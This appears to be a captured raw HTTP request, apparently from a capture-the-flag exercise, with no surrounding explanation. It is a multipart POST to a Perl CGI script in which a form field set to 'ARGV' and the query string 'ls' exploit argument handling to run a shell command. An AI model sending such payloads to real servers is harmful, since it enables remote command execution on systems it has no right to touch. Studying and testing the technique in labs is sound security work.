 Raw Params Headers Hex
POST /cgi-bin/index.cgi?ls HTTP/1.1
Host: 104.199.235.135:31334
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------1308552532609826431173673727
Content-Length: 474
-----------------------------1308552532609826431173673727
Content-Disposition: form-data; name="file"
Content-Type: text/plain
ARGV
-----------------------------1308552532609826431173673727
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain
abcd
-----------------------------1308552532609826431173673727
Content-Disposition: form-data; name="Submit!"
Submit!
-----------------------------1308552532609826431173673727--